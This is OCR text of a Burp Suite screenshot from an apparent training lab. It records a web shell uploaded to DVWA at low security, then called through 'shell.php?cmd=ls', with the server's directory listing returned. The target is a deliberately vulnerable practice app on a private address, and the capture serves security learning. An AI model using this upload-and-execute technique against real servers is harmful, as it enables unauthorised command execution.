 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start respons...
1 http://192.168.50.20 POST /dvwa/vulnerabilities/upload/ ✓ ✓ 192.168.50.20 10:04:07 9 D... 8080
2 http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php?cm... ✓ 200 257 text php 192.168.50.20 10:04:17 9 De... 8080 24
3 http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php?cm... ✓ HTML php SZS 192.168.50.20 10:05:15 9 De... 8080
4 http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php?cm... ✓ HTML php 192.168.50.20 10:09:40 9 D... 8080
5 http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php?cm... ✓ HTML php 192.168.50.20 10:09:43 9 D... 8080
6 http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php?cm... ✓ HTML php 192.168.50.20 10:09:45 9 D... 8080
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: security=low; PHPSESSID=8fbe6400bf0f626333af4480a8e73f3e
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Dec 2024 15:04:51 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 25
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 dvwa_email.png
11 shell.php
12
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 8
Response headers 7
Inspector
Notes